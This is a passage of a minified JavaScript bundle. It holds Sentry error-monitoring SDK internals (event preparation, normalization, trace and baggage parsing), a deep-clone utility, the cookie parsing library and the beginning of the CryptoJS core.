l(t,r){let{extra:n,tags:i,user:a,contexts:o,level:s,sdkProcessingMetadata:u,breadcrumbs:c,fingerprint:l,eventProcessors:h,attachments:f,propagationContext:p,transactionName:g,span:v}=r;d(t,"extra",n),d(t,"tags",i),d(t,"user",a),d(t,"contexts",o),d(t,"sdkProcessingMetadata",u),s&&(t.level=s),g&&(t.transactionName=g),v&&(t.span=v),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),l.length&&(t.fingerprint=[...t.fingerprint,...l]),h.length&&(t.eventProcessors=[...t.eventProcessors,...h]),f.length&&(t.attachments=[...t.attachments,...f]),t.propagationContext={...t.propagationContext,...p}}function d(t,r,n){if(n&&Object.keys(n).length)for(let i in t[r]={...t[r]},n)Object.prototype.hasOwnProperty.call(n,i)&&(t[r][i]=n[i])}},55102:function(t,r,n){"use strict";function i(t){return t.transaction}n.d(r,{G:function(){return i}})},88942:function(t,r,n){"use strict";n.d(r,{R:function(){return p},U0:function(){return v}});var i=n(62844),a=n(21170),o=n(57321),s=n(71235),u=n(34754),c=n(51131),l=n(71195),d=n(10350),h=n(73379),f=n(93371);function p(t,r,n,p,v,m){var y,b;let{normalizeDepth:_=3,normalizeMaxBreadth:w=1e3}=t,S={...r,event_id:r.event_id||n.event_id||(0,i.DM)(),timestamp:r.timestamp||(0,a.yW)()},E=n.integrations||t.integrations.map(t=>t.name);(function(t,r){let{environment:n,release:i,dist:a,maxValueLength:s=250}=r;"environment"in t||(t.environment="environment"in r?n:c.J),void 0===t.release&&void 0!==i&&(t.release=i),void 0===t.dist&&void 0!==a&&(t.dist=a),t.message&&(t.message=(0,o.$G)(t.message,s));let u=t.exception&&t.exception.values&&t.exception.values[0];u&&u.value&&(u.value=(0,o.$G)(u.value,s));let l=t.request;l&&l.url&&(l.url=(0,o.$G)(l.url,s))})(S,t),y=S,(b=E).length>0&&(y.sdk=y.sdk||{},y.sdk.integrations=[...y.sdk.integrations||[],...b]),void 0===r.type&&function(t,r){let n=s.n2._sentryDebugIds;if(!n)return;let i,a=g.get(r);a?i=a:(i=new Map,g.set(r,i));let o=Object.keys(n).reduce((t,a)=>{let o,s=i.get(a);s?o=s:(o=r(a),i.set(a,o));for(let u=o.length-1;u>=0;u--){let c=o[u];if(c.filename){t[c.filename]=n[a];break}}return t},{});try{t.exception.values.forEach(t=>{t.stacktrace.frames.forEach(t=>{t.filename&&(t.debug_id=o[t.filename])})})}catch(u){}}(S,t.stackParser);let k=function(t,r){if(!r)return t;let n=t?t.clone():new d.sX;return n.update(r),n}(p,n.captureContext);n.mechanism&&(0,i.EG)(S,n.mechanism);let C=v&&v.getEventProcessors?v.getEventProcessors():[],T=(0,d.lW)().getScopeData();if(m){let O=m.getScopeData();(0,h.yo)(T,O)}if(k){let I=k.getScopeData();(0,h.yo)(T,I)}let x=[...n.attachments||[],...T.attachments];x.length&&(n.attachments=x),(0,h.gi)(S,T);let P=[...C,...(0,l.fH)(),...T.eventProcessors,],R=(0,l.RP)(P,S,n);return R.then(t=>(t&&function(t){let r={};try{t.exception.values.forEach(t=>{t.stacktrace.frames.forEach(t=>{t.debug_id&&(t.abs_path?r[t.abs_path]=t.debug_id:t.filename&&(r[t.filename]=t.debug_id),delete t.debug_id)})})}catch(n){}if(0===Object.keys(r).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];let i=t.debug_meta.images;Object.keys(r).forEach(t=>{i.push({type:"sourcemap",code_file:t,debug_id:r[t]})})}(t),"number"==typeof _&&_>0)?function(t,r,n){if(!t)return null;let i={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:(0,u.Fv)(t.data,r,n)}}))},...t.user&&{user:(0,u.Fv)(t.user,r,n)},...t.contexts&&{contexts:(0,u.Fv)(t.contexts,r,n)},...t.extra&&{extra:(0,u.Fv)(t.extra,r,n)}};return t.contexts&&t.contexts.trace&&i.contexts&&(i.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(i.contexts.trace.data=(0,u.Fv)(t.contexts.trace.data,r,n))),t.spans&&(i.spans=t.spans.map(t=>{let i=(0,f.XU)(t).data;return i&&(t.data=(0,u.Fv)(i,r,n)),t})),i}(t,_,w):t)}let g=new WeakMap;function v(t){var r,n;return t?(r=t,r instanceof d.sX||"function"==typeof r||(n=t,Object.keys(n).some(t=>m.includes(t))))?{captureContext:t}:t:void 0}let m=["user","level","extra","contexts","tags","fingerprint","requestSession","propagationContext",]},93371:function(t,r,n){"use strict";n.d(r,{$k:function(){return d},Hb:function(){return l},Tt:function(){return p},XU:function(){return f},i0:function(){return u},ve:function(){return s},wy:function(){return c}});var i=n(20535),a=n(77638),o=n(21170);let s=0,u=1;function c(t){let{spanId:r,traceId:n}=t.spanContext(),{data:a,op:o,parent_span_id:s,status:u,tags:c,origin:l}=f(t);return(0,i.Jr)({data:a,op:o,parent_span_id:s,span_id:r,status:u,tags:c,trace_id:n,origin:l})}function l(t){let{traceId:r,spanId:n}=t.spanContext(),i=p(t);return(0,a.$p)(r,n,i)}function d(t){return"number"==typeof t?h(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?h(t.getTime()):(0,o.ph)()}function h(t){return t>9999999999?t/1e3:t}function f(t){var r;return(r=t,"function"==typeof r.getSpanJSON)?t.getSpanJSON():"function"==typeof t.toJSON?t.toJSON():{}}function p(t){let{traceFlags:r}=t.spanContext();return Boolean(r&u)}},40105:function(t,r,n){"use strict";n.d(r,{J:function(){return i}});let i="7.120.3"},71611:function(t,r,n){"use strict";n.d(r,{X:function(){return i}});let i="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},99181:function(t,r,n){"use strict";n.d(r,{EN:function(){return l},IQ:function(){return d},bU:function(){return s}});var i=n(53897),a=n(67597),o=n(12343);let s="baggage",u="sentry-",c=/^sentry-/;function l(t){if(!(0,a.HD)(t)&&!Array.isArray(t))return;let r={};if(Array.isArray(t))r=t.reduce((t,r)=>{let n=h(r);for(let i of Object.keys(n))t[i]=n[i];return t},{});else{if(!t)return;r=h(t)}let n=Object.entries(r).reduce((t,[r,n])=>{if(r.match(c)){let i=r.slice(u.length);t[i]=n}return t},{});return Object.keys(n).length>0?n:void 0}function d(t){if(!t)return;let r=Object.entries(t).reduce((t,[r,n])=>(n&&(t[`${u}${r}`]=n),t),{});return function(t){if(0!==Object.keys(t).length)return Object.entries(t).reduce((t,[r,n],a)=>{let s=`${encodeURIComponent(r)}=${encodeURIComponent(n)}`,u=0===a?s:`${t},${s}`;return u.length>8192?(i.X&&o.kg.warn(`Not adding key: ${r} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):u},"")}(r)}function h(t){return t.split(",").map(t=>t.split("=").map(t=>decodeURIComponent(t.trim()))).reduce((t,[r,n])=>(t[r]=n,t),{})}},58464:function(t,r,n){"use strict";n.d(r,{Rt:function(){return s},iY:function(){return d},l4:function(){return c},qT:function(){return l}});var i=n(67597),a=n(71235);let o=(0,a.Rf)();function s(t,r={}){if(!t)return"<unknown>";try{let n=t,i=[],a=0,o=0,s,c=Array.isArray(r)?r:r.keyAttrs,l=!Array.isArray(r)&&r.maxStringLength||80;for(;n&&a++<5&&(s=u(n,c),"html"!==s&&(!(a>1)||!(o+3*i.length+s.length>=l)));)i.push(s),o+=s.length,n=n.parentNode;return i.reverse().join(" > ")}catch(d){return"<unknown>"}}function u(t,r){let n=[],a,s,u,c,l;if(!t||!t.tagName)return"";if(o.HTMLElement&&t instanceof HTMLElement&&t.dataset&&t.dataset.sentryComponent)return t.dataset.sentryComponent;n.push(t.tagName.toLowerCase());let d=r&&r.length?r.filter(r=>t.getAttribute(r)).map(r=>[r,t.getAttribute(r)]):null;if(d&&d.length)d.forEach(t=>{n.push(`[${t[0]}="${t[1]}"]`)});else if(t.id&&n.push(`#${t.id}`),(a=t.className)&&(0,i.HD)(a))for(l=0,s=a.split(/\s+/);l<s.length;l++)n.push(`.${s[l]}`);let h=["aria-label","type","name","title","alt"];for(l=0;l<h.length;l++)u=h[l],(c=t.getAttribute(u))&&n.push(`[${u}="${c}"]`);return n.join("")}function c(){try{return o.document.location.href}catch(t){return""}}function l(t){return o.document&&o.document.querySelector?o.document.querySelector(t):null}function d(t){if(!o.HTMLElement)return null;let r=t;for(let n=0;n<5&&r;n++){if(r instanceof HTMLElement&&r.dataset.sentryComponent)return r.dataset.sentryComponent;r=r.parentNode}return null}},53897:function(t,r,n){"use strict";n.d(r,{X:function(){return i}});let i="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},67597:function(t,r,n){"use strict";n.d(r,{Cy:function(){return y},HD:function(){return l},J8:function(){return m},Kj:function(){return v},Le:function(){return d},PO:function(){return f},TX:function(){return u},V9:function(){return _},VW:function(){return s},VZ:function(){return a},cO:function(){return p},fm:function(){return c},i2:function(){return b},kK:function(){return g},pt:function(){return h},y1:function(){return w}});let i=Object.prototype.toString;function a(t){switch(i.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return _(t,Error)}}function o(t,r){return i.call(t)===`[object ${r}]`}function s(t){return o(t,"ErrorEvent")}function u(t){return o(t,"DOMError")}function c(t){return o(t,"DOMException")}function l(t){return o(t,"String")}function d(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function h(t){return null===t||d(t)||"object"!=typeof t&&"function"!=typeof t}function f(t){return o(t,"Object")}function p(t){return"undefined"!=typeof Event&&_(t,Event)}function g(t){return"undefined"!=typeof Element&&_(t,Element)}function v(t){return o(t,"RegExp")}function m(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function y(t){return f(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}function b(t){return"number"==typeof t&&t!=t}function _(t,r){try{return t instanceof r}catch(n){return!1}}function w(t){return!!("object"==typeof t&&null!==t&&(t.__isVue||t._isVue))}},12343:function(t,r,n){"use strict";n.d(r,{Cf:function(){return u},LD:function(){return s},RU:function(){return o},kg:function(){return c}});var i=n(53897),a=n(71235);let o=["debug","info","warn","error","log","assert","trace",],s={};function u(t){if(!("console"in a.n2))return t();let r=a.n2.console,n={},i=Object.keys(s);i.forEach(t=>{let i=s[t];n[t]=r[t],r[t]=i});try{return t()}finally{i.forEach(t=>{r[t]=n[t]})}}let c=function(){let t=!1,r={enable(){t=!0},disable(){t=!1},isEnabled:()=>t};return i.X?o.forEach(n=>{r[n]=(...r)=>{t&&u(()=>{a.n2.console[n](`Sentry Logger [${n}]:`,...r)})}}):o.forEach(t=>{r[t]=()=>void 0}),r}()},62844:function(t,r,n){"use strict";n.d(r,{DM:function(){return o},Db:function(){return c},EG:function(){return l},YO:function(){return d},jH:function(){return u},lE:function(){return h}});var i=n(20535),a=n(71235);function o(){let t=a.n2,r=t.crypto||t.msCrypto,n=()=>16*Math.random();try{if(r&&r.randomUUID)return r.randomUUID().replace(/-/g,"");r&&r.getRandomValues&&(n=()=>{let t=new Uint8Array(1);return r.getRandomValues(t),t[0]})}catch(i){}return"10000000100040008000100000000000".replace(/[018]/g,t=>(t^(15&n())>>t/4).toString(16))}function s(t){return t.exception&&t.exception.values?t.exception.values[0]:void 0}function u(t){let{message:r,event_id:n}=t;if(r)return r;let i=s(t);return i?i.type&&i.value?`${i.type}: ${i.value}`:i.type||i.value||n||"<unknown>":n||"<unknown>"}function c(t,r,n){let i=t.exception=t.exception||{},a=i.values=i.values||[],o=a[0]=a[0]||{};o.value||(o.value=r||""),o.type||(o.type=n||"Error")}function l(t,r){let n=s(t);if(!n)return;let i=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...i,...r},r&&"data"in r){let a={...i&&i.data,...r.data};n.mechanism.data=a}}function d(t){if(t&&t.__sentry_captured__)return!0;try{(0,i.xp)(t,"__sentry_captured__",!0)}catch(r){}return!1}function h(t){return Array.isArray(t)?t:[t]}},34754:function(t,r,n){"use strict";n.d(r,{Fv:function(){return s},Qy:function(){return function t(r,n=3,i=102400){var a,o;let u=s(r,n);return(a=u,~-encodeURI(o=JSON.stringify(a)).split(/%..|./).length>i)?t(r,n-1,i):u}}});var i=n(67597),a=n(20535),o=n(30360);function s(t,r=100,s=Infinity){try{return function t(r,s,u=Infinity,c=Infinity,l=function(){let t="function"==typeof WeakSet,r=t?new WeakSet:[];return[function(n){if(t)return!!r.has(n)||(r.add(n),!1);for(let i=0;i<r.length;i++){let a=r[i];if(a===n)return!0}return r.push(n),!1},function(n){if(t)r.delete(n);else for(let i=0;i<r.length;i++)if(r[i]===n){r.splice(i,1);break}}]}()){let[d,h]=l;if(null==s||["number","boolean","string"].includes(typeof s)&&!(0,i.i2)(s))return s;let f=function(t,r){try{if("domain"===t&&r&&"object"==typeof r&&r._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if(void 0!==n.g&&r===n.g)return"[Global]";if("undefined"!=typeof window&&r===window)return"[Window]";if("undefined"!=typeof document&&r===document)return"[Document]";if((0,i.y1)(r))return"[VueViewModel]";if((0,i.Cy)(r))return"[SyntheticEvent]";if("number"==typeof r&&r!=r)return"[NaN]";if("function"==typeof r)return`[Function: ${(0,o.$P)(r)}]`;if("symbol"==typeof r)return`[${String(r)}]`;if("bigint"==typeof r)return`[BigInt: ${String(r)}]`;let a=function(t){let r=Object.getPrototypeOf(t);return r?r.constructor.name:"null prototype"}(r);if(/^HTML(\w*)Element$/.test(a))return`[HTMLElement: ${a}]`;return`[object ${a}]`}catch(s){return`**non-serializable** (${s})`}}(r,s);if(!f.startsWith("[object "))return f;if(s.__sentry_skip_normalization__)return s;let p="number"==typeof s.__sentry_override_normalization_depth__?s.__sentry_override_normalization_depth__:u;if(0===p)return f.replace("object ","");if(d(s))return"[Circular ~]";if(s&&"function"==typeof s.toJSON)try{let g=s.toJSON();return t("",g,p-1,c,l)}catch(v){}let m=Array.isArray(s)?[]:{},y=0,b=(0,a.Sh)(s);for(let _ in b){if(!Object.prototype.hasOwnProperty.call(b,_))continue;if(y>=c){m[_]="[MaxProperties ~]";break}let w=b[_];m[_]=t(_,w,p-1,c,l),y++}return h(s),m}("",t,r,s)}catch(u){return{ERROR:`**non-serializable** (${u})`}}}},20535:function(t,r,n){"use strict";n.d(r,{$Q:function(){return d},HK:function(){return h},Jr:function(){return y},Sh:function(){return p},_j:function(){return f},hl:function(){return c},xp:function(){return l},zf:function(){return m}});var i=n(58464),a=n(53897),o=n(67597),s=n(12343),u=n(57321);function c(t,r,n){if(!(r in t))return;let i=t[r],a=n(i);"function"==typeof a&&d(a,i),t[r]=a}function l(t,r,n){try{Object.defineProperty(t,r,{value:n,writable:!0,configurable:!0})}catch(i){a.X&&s.kg.log(`Failed to add non-enumerable property "${r}" to object`,t)}}function d(t,r){try{let n=r.prototype||{};t.prototype=r.prototype=n,l(t,"__sentry_original__",r)}catch(i){}}function h(t){return t.__sentry_original__}function f(t){return Object.keys(t).map(r=>`${encodeURIComponent(r)}=${encodeURIComponent(t[r])}`).join("&")}function p(t){if((0,o.VZ)(t))return{message:t.message,name:t.name,stack:t.stack,...v(t)};if(!(0,o.cO)(t))return t;{let r={type:t.type,target:g(t.target),currentTarget:g(t.currentTarget),...v(t)};return"undefined"!=typeof CustomEvent&&(0,o.V9)(t,CustomEvent)&&(r.detail=t.detail),r}}function g(t){try{return(0,o.kK)(t)?(0,i.Rt)(t):Object.prototype.toString.call(t)}catch(r){return"<unknown>"}}function v(t){if("object"!=typeof t||null===t)return{};{let r={};for(let n in t)Object.prototype.hasOwnProperty.call(t,n)&&(r[n]=t[n]);return r}}function m(t,r=40){let n=Object.keys(p(t));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=r)return(0,u.$G)(n[0],r);for(let i=n.length;i>0;i--){let a=n.slice(0,i).join(", ");if(!(a.length>r)){if(i===n.length)return a;return(0,u.$G)(a,r)}}return""}function y(t){let r=new Map;return function t(r,n){if(function(t){if(!(0,o.PO)(t))return!1;try{let r=Object.getPrototypeOf(t).constructor.name;return!r||"Object"===r}catch(n){return!0}}(r)){let i=n.get(r);if(void 0!==i)return i;let a={};for(let s of(n.set(r,a),Object.keys(r)))void 0!==r[s]&&(a[s]=t(r[s],n));return a}if(Array.isArray(r)){let u=n.get(r);if(void 0!==u)return u;let c=[];return n.set(r,c),r.forEach(r=>{c.push(t(r,n))}),c}return r}(t,r)}},30360:function(t,r,n){"use strict";n.d(r,{$P:function(){return c},Sq:function(){return s},pE:function(){return o}});let i=/\(error: (.*)\)/,a=/captureMessage|captureException/;function o(...t){let r=t.sort((t,r)=>t[0]-r[0]).map(t=>t[1]);return(t,n=0)=>{let o=[],s=t.split("\n");for(let u=n;u<s.length;u++){let c=s[u];if(c.length>1024)continue;let l=i.test(c)?c.replace(i,"$1"):c;if(!l.match(/\S*Error: /)){for(let d of r){let h=d(l);if(h){o.push(h);break}}if(o.length>=50)break}}return function(t){if(!t.length)return[];let r=Array.from(t);return/sentryWrapped/.test(r[r.length-1].function||"")&&r.pop(),r.reverse(),a.test(r[r.length-1].function||"")&&(r.pop(),a.test(r[r.length-1].function||"")&&r.pop()),r.slice(0,50).map(t=>({...t,filename:t.filename||r[r.length-1].filename,function:t.function||"?"}))}(o)}}function s(t){return Array.isArray(t)?o(...t):t}let u="<anonymous>";function c(t){try{if(!t||"function"!=typeof t)return u;return t.name||u}catch(r){return u}}},57321:function(t,r,n){"use strict";n.d(r,{$G:function(){return a},U0:function(){return s},nK:function(){return o}});var i=n(67597);function a(t,r=0){return"string"!=typeof t||0===r?t:t.length<=r?t:`${t.slice(0,r)}...`}function o(t,r){if(!Array.isArray(t))return"";let n=[];for(let a=0;a<t.length;a++){let o=t[a];try{(0,i.y1)(o)?n.push("[VueViewModel]"):n.push(String(o))}catch(s){n.push("[value cannot be serialized]")}}return n.join(r)}function s(t,r=[],n=!1){return r.some(r=>(function(t,r,n=!1){return!!(0,i.HD)(t)&&((0,i.Kj)(r)?r.test(t):!!(0,i.HD)(r)&&(n?t===r:t.includes(r)))})(t,r,n))}},96893:function(t,r,n){"use strict";n.d(r,{$2:function(){return u},WD:function(){return s},cW:function(){return c}});var i,a,o=n(67597);function s(t){return new c(r=>{r(t)})}function u(t){return new c((r,n)=>{n(t)})}(a=i||(i={}))[a.PENDING=0]="PENDING",a[a.RESOLVED=1]="RESOLVED",a[a.REJECTED=2]="REJECTED";class c{constructor(t){c.prototype.__init.call(this),c.prototype.__init2.call(this),c.prototype.__init3.call(this),c.prototype.__init4.call(this),this._state=i.PENDING,this._handlers=[];try{t(this._resolve,this._reject)}catch(r){this._reject(r)}}then(t,r){return new c((n,i)=>{this._handlers.push([!1,r=>{if(t)try{n(t(r))}catch(a){i(a)}else n(r)},t=>{if(r)try{n(r(t))}catch(a){i(a)}else i(t)},]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new c((r,n)=>{let i,a;return this.then(r=>{a=!1,i=r,t&&t()},r=>{a=!0,i=r,t&&t()}).then(()=>{if(a){n(i);return}r(i)})})}__init(){this._resolve=t=>{this._setResult(i.RESOLVED,t)}}__init2(){this._reject=t=>{this._setResult(i.REJECTED,t)}}__init3(){this._setResult=(t,r)=>{if(this._state===i.PENDING){if((0,o.J8)(r)){r.then(this._resolve,this._reject);return}this._state=t,this._value=r,this._executeHandlers()}}}__init4(){this._executeHandlers=()=>{if(this._state===i.PENDING)return;let t=this._handlers.slice();this._handlers=[],t.forEach(t=>{!t[0]&&(this._state===i.RESOLVED&&t[1](this._value),this._state===i.REJECTED&&t[2](this._value),t[0]=!0)})}}}},21170:function(t,r,n){"use strict";n.d(r,{Z1:function(){return s},ph:function(){return o},yW:function(){return a}});var i=n(71235);function a(){return Date.now()/1e3}let o=function(){let{performance:t}=i.n2;if(!t||!t.now)return a;let r=Date.now()-t.now(),n=void 0==t.timeOrigin?r:t.timeOrigin;return()=>(n+t.now())/1e3}(),s=(()=>{let{performance:t}=i.n2;if(!t||!t.now)return;let r=t.now(),n=Date.now(),a=t.timeOrigin?Math.abs(t.timeOrigin+r-n):36e5,o=t.timing&&t.timing.navigationStart,s="number"==typeof o?Math.abs(o+r-n):36e5;return a<36e5||s<36e5?a<=s?t.timeOrigin:o:n})()},77638:function(t,r,n){"use strict";n.d(r,{$p:function(){return l},KA:function(){return u},pT:function(){return c}});var i=n(99181),a=n(62844);let o=RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function s(t){if(!t)return;let r=t.match(o);if(!r)return;let n;return"1"===r[3]?n=!0:"0"===r[3]&&(n=!1),{traceId:r[1],parentSampled:n,parentSpanId:r[2]}}function u(t,r){let n=s(t),o=(0,i.EN)(r),{traceId:u,parentSpanId:c,parentSampled:l}=n||{};return n?{traceparentData:n,dynamicSamplingContext:o||{},propagationContext:{traceId:u||(0,a.DM)(),parentSpanId:c||(0,a.DM)().substring(16),spanId:(0,a.DM)().substring(16),sampled:l,dsc:o||{}}}:{traceparentData:n,dynamicSamplingContext:void 0,propagationContext:{traceId:u||(0,a.DM)(),spanId:(0,a.DM)().substring(16)}}}function c(t,r){let n=s(t),o=(0,i.EN)(r),{traceId:u,parentSpanId:c,parentSampled:l}=n||{};return n?{traceId:u||(0,a.DM)(),parentSpanId:c||(0,a.DM)().substring(16),spanId:(0,a.DM)().substring(16),sampled:l,dsc:o||{}}:{traceId:u||(0,a.DM)(),spanId:(0,a.DM)().substring(16)}}function l(t=(0,a.DM)(),r=(0,a.DM)().substring(16),n){let i="";return void 0!==n&&(i=n?"-1":"-0"),`${t}-${r}${i}`}},71235:function(t,r,n){"use strict";function i(t){return t&&t.Math==Math?t:void 0}n.d(r,{Rf:function(){return o},YO:function(){return s},n2:function(){return a}});let a="object"==typeof globalThis&&i(globalThis)||"object"==typeof window&&i(window)||"object"==typeof self&&i(self)||"object"==typeof n.g&&i(n.g)||function(){return this}()||{};function o(){return a}function s(t,r,n){let i=n||a,o=i.__SENTRY__=i.__SENTRY__||{},s=o[t]||(o[t]=r());return s}},16313:function(t,r,n){var i=n(21876).Buffer,a=function(){"use strict";var t,r,n;function a(t,r){return null!=r&&t instanceof r}try{t=Map}catch(o){t=function(){}}try{r=Set}catch(s){r=function(){}}try{n=Promise}catch(u){n=function(){}}function c(o,s,u,l,h){"object"==typeof s&&(u=s.depth,l=s.prototype,h=s.includeNonEnumerable,s=s.circular);var f=[],p=[],g=void 0!==i;return void 0===s&&(s=!0),void 0===u&&(u=1/0),function o(u,v){if(null===u)return null;if(0===v||"object"!=typeof u)return u;if(a(u,t))m=new t;else if(a(u,r))m=new r;else if(a(u,n))m=new n(function(t,r){u.then(function(r){t(o(r,v-1))},function(t){r(o(t,v-1))})});else if(c.__isArray(u))m=[];else if(c.__isRegExp(u))m=RegExp(u.source,d(u)),u.lastIndex&&(m.lastIndex=u.lastIndex);else if(c.__isDate(u))m=new Date(u.getTime());else{if(g&&i.isBuffer(u))return m=i.allocUnsafe?i.allocUnsafe(u.length):new i(u.length),u.copy(m),m;a(u,Error)?m=Object.create(u):void 0===l?m=Object.create(y=Object.getPrototypeOf(u)):(m=Object.create(l),y=l)}if(s){var m,y,b,_=f.indexOf(u);if(-1!=_)return p[_];f.push(u),p.push(m)}for(var w in a(u,t)&&u.forEach(function(t,r){var n=o(r,v-1),i=o(t,v-1);m.set(n,i)}),a(u,r)&&u.forEach(function(t){var r=o(t,v-1);m.add(r)}),u)y&&(b=Object.getOwnPropertyDescriptor(y,w)),(!b||null!=b.set)&&(m[w]=o(u[w],v-1));if(Object.getOwnPropertySymbols)for(var S=Object.getOwnPropertySymbols(u),w=0;w<S.length;w++){var E=S[w],k=Object.getOwnPropertyDescriptor(u,E);(!k||k.enumerable||h)&&(m[E]=o(u[E],v-1),k.enumerable||Object.defineProperty(m,E,{enumerable:!1}))}if(h)for(var C=Object.getOwnPropertyNames(u),w=0;w<C.length;w++){var T=C[w],k=Object.getOwnPropertyDescriptor(u,T);(!k||!k.enumerable)&&(m[T]=o(u[T],v-1),Object.defineProperty(m,T,{enumerable:!1}))}return m}(o,u)}function l(t){return Object.prototype.toString.call(t)}function d(t){var r="";return t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),r}return c.clonePrototype=function(t){if(null===t)return null;var r=function(){};return r.prototype=t,new r},c.__objToStr=l,c.__isDate=function(t){return"object"==typeof t&&"[object Date]"===l(t)},c.__isArray=function(t){return"object"==typeof t&&"[object Array]"===l(t)},c.__isRegExp=function(t){return"object"==typeof t&&"[object RegExp]"===l(t)},c.__getRegExpFlags=d,c}();t.exports&&(t.exports=a)},76489:function(t,r){"use strict";/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */ r.parse=function(t,r){if("string"!=typeof t)throw TypeError("argument str must be a string");for(var i={},a=t.split(";"),s=(r||{}).decode||n,u=0;u<a.length;u++){var c=a[u],l=c.indexOf("=");if(!(l<0)){var d=c.substring(0,l).trim();if(void 0==i[d]){var h=c.substring(l+1,c.length).trim();'"'===h[0]&&(h=h.slice(1,-1)),i[d]=o(h,s)}}}return i},r.serialize=function(t,r,n){var o=n||{},s=o.encode||i;if("function"!=typeof s)throw TypeError("option encode is invalid");if(!a.test(t))throw TypeError("argument name is invalid");var u=s(r);if(u&&!a.test(u))throw TypeError("argument val is invalid");var c=t+"="+u;if(null!=o.maxAge){var l=o.maxAge-0;if(isNaN(l)||!isFinite(l))throw TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(l)}if(o.domain){if(!a.test(o.domain))throw TypeError("option domain is invalid");c+="; Domain="+o.domain}if(o.path){if(!a.test(o.path))throw TypeError("option path is invalid");c+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw TypeError("option expires is invalid");c+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(c+="; HttpOnly"),o.secure&&(c+="; Secure"),o.sameSite){var d="string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite;switch(d){case!0:case"strict":c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"none":c+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}}return c};var n=decodeURIComponent,i=encodeURIComponent,a=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function o(t,r){try{return r(t)}catch(n){return t}}},78249:function(t,r,n){var i;i=function(){var t=t||function(t,r){if("undefined"!=typeof window&&window.crypto&&(a=window.crypto),"undefined"!=typeof self&&self.crypto&&(a=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(a=globalThis.crypto),!a&&"undefined"!=typeof window&&window.msCrypto&&(a=window.msCrypto),!a&&void 0!==n.g&&n.g.crypto&&(a=n.g.crypto),!a)try{a=n(42480)}catch(i){}var a,o=function(){if(a){if("function"==typeof a.getRandomValues)try{return a.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof a.randomBytes)try{return a.randomBytes(4).readInt32LE()}catch(r){}}throw Error("Native crypto module could not be used to get secure random number.")},s=Object.create||function(){function t(){}return function(r){var n;return t.prototype=r,n=new t,t.prototype=null,n}}(),u={},c=u.lib={},l=c.Base={extend:function(t){var r=s(this);return t&&r.mixIn(t),r.hasOwnProperty("init")&&this.init!==r.init||(r.init=function(){r.$super.init.apply(this,arguments)}),r.init.prototype=r,r.$super=this,r},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var r in t)t.hasOwnProperty(r)&&(this[r]=t[r]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},d=c.WordArray=l.extend({init:function(t,r){t=this.words=t||[],void 0!=r?this.sigBytes=r:this.sigBytes=4*t.length},toString:function(t){return(t||f).stringify(this)},concat:function(t){var r=this.words,n=t.words,i=this.sigBytes,a=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<a;o++){var s=n[o>>>2]>>>24-o%4*8&255;r[i+o>>>2]|=s<<24-(i+o)%4*8}else for(var u=0;u<a;u+=4)r[i+u>>>2]=n[u>>>2];return this.sigBytes+=a,this},clamp:function(){var r=this.words,n=this.sigBytes;r[n>>>2]&=4294967295<<32-n%4*8,r.length=t.ceil(n/4)},clone:function(){var t=l.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var r=[],n=0;n<t;n+=4)r.push(o());return new d.init(r,t)}}),h=u.enc={},f=h.Hex={stringify:function(t){for(var r=t.words,n=t.sigBytes,i=[],a=0;a<n;a++){var o=r[a>>>2]>>>24-a%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var r=t.length,n=[],i=0;i<r;i+=2)n[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new d.init(n,r/2)}},p=h.Latin1={stringify:function(t){for(var r=t.words,n=t.sigBytes,i=[],a=0;a<n;a++){var o=r[a>>>2]>>>24-a%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var r=t.length,n=[],i=0;i<r;i++)n[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new d.init(n,r)}},g=h.Utf8={stringify:function(t){try{return decodeURIComponent(escape(p.stringify(t)))}catch(r){throw Error("Malformed UTF-8 data")}},parse:function(t){return p.parse(unescape(encodeURIComponent(t)))}},v=c.BufferedBlockAlgorithm=l.extend({reset:function(){this._data=new d.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=g.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(r){var 